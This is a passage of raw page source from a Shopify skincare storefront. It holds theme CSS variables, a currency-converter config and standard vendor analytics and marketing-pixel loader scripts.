        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 24px;
        --grid-desktop-horizontal-spacing: 24px;
        --grid-mobile-vertical-spacing: 12px;
        --grid-mobile-horizontal-spacing: 12px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//joliesskincare.com/cdn/shop/t/27/assets/base.css?v=172442931172430545181766045948" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//joliesskincare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//joliesskincare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//joliesskincare.com/cdn/shop/t/27/assets/component-predictive-search.css?v=76514217051199997821766045955"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  


    

    
  







































































































  <link href="//joliesskincare.com/cdn/shop/t/27/assets/new-prod.css?v=117199394560940561571766045961" rel="stylesheet" type="text/css" media="all" />
  
  














<!-- BEGIN app block: shopify://apps/abconvert/blocks/app-embed-custom-label/5c6be9a4-14ad-4ad6-a0b5-a41137ce4ddf -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RuxmDw/klaviyo.js?company_id=RuxmDw"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/abconvert/blocks/app-embed-shipping/5c6be9a4-14ad-4ad6-a0b5-a41137ce4ddf -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/abconvert/blocks/app-embed-theme-test-clear-cache/5c6be9a4-14ad-4ad6-a0b5-a41137ce4ddf -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bbbf3-ba7e-79b7-a5cf-89777e5a536b/v1.8.0/assets/visitor-label-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bbbf3-ba7e-79b7-a5cf-89777e5a536b/v1.8.0/assets/shipping-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bbbf3-ba7e-79b7-a5cf-89777e5a536b/v1.8.0/assets/theme-clear-cache-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43202281630,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43202281630,storefrontBaseUrl: "https://joliesskincare.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1971126430","configuration":"{\"shopId\":\"748623\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1833664670","configuration":"{\"matomoUrl\":\"https:\\\/\\\/analytics.zipify.com\",\"matomoSiteId\":\"2692\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4c3b52af25958dd82af2943ee5bcccd8","type":"APP","apiClientId":1436544,"privacyPurposes":["ANALYTICS","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1798537374","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ef9b37cee6fb2f93ffcc681cf1cfdc4e","type":"APP","apiClientId":3624803,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1644888222","configuration":"{\"accountID\":\"RuxmDw\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1341816990","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"26e36a5c-6591-4a58-bcda-195c4f1c3ae6\",\"projectId\":\"3fb10d66-8d99-4345-a0c3-85a9b7c268f5\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"975208606","configuration":"{\"tagID\":\"2612845540209\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"858521758","configuration":"{\"pixelId\":\"fbb33578-7a5c-4537-bb1f-ce8054287aa1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_c